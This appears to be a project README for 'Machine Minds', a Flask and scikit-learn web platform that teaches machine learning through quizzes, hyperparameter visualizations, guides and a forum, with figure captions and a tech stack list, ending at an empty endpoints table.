
Figure 4: Feature Columns Distributions

Figure 5: Correlation Heatmap and Mutual Information Heatmap

Figure 6: Pairplot Visualization

Figure 7: Real-time Bayesian Optimization Results

Figure 8: Chatbot Interface

Figure 9: User Dashboard

Figure 10: Learn More Page

Figure 11: FAQs
Machine Minds
Makes ML education engaging through interactive quizzes, visualizations that show how hyperparameters affect model behavior, and written guides for all skill levels. Includes a community forum for peer discussion and Google OAuth for seamless login Tech: python flask scikitlearn sqlite html css jsIntroduction
Traditional methods of learning machine learning models are often perceived as tedious and challenging. This can result in a lack of motivation and engagement, hindering the learning process. Machine Minds is a game-based learning platform for machine learning concepts that solves these problems. This platform is designed to make learning fun and engaging, while also providing a comprehensive understanding of the concepts. The platform includes interactive quizzes and visualizations, user-friendly guides, and a forum for users to seek assistance and engage with the community. Machine Minds is suitable for learners of all levels, from beginners to experts, and is designed to be user-friendly and accessible to all
- Designed an attractive game-based learning platform for machine learning concepts
- Developed engaging quizzes to test the user's knowledge
- Developed interactive visualizations to help users understand the role of the hyperparamters
- Authored user-friendly guides on various machine learning topics
- Established a forum for users to seek assistance and engage with the community
- Integrated Google OAuth to simplify and streamline the login process
Techstack
- Python
- Flask
- Scikit-learn
- SQLite3
- Matplotlib
- HTML+CSS+JS
Endpoints
| URL Path | Description |
